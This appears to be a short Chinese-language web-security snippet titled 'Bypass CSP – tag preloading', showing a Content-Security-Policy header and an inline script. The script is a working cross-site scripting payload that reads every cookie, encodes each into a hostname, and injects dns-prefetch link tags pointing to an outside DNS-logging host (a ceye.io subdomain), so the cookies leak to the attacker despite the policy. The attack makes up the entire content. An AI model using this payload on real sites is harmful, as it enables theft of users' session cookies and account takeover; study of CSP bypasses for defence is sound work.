 Bypass CSP – 标签预加载
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline';
<script>
dcl = document.cookie.split(";");
n0 = document.getElementsByTagName("HEAD")[0];
for (var i=0; i<dcl.length;i++)
{
console.log(dcl[i]);
n0.innerHTML = n0.innerHTML + "<link rel=\"dns-prefetch\" href=\"//" +
escape(dcl[i].replace(/\//g, "-")).replace(/%/g, "_") + '.' + location.hostname.replace(/\./g,
"-") + ".xxxx.ceye.io\">";
}
</script>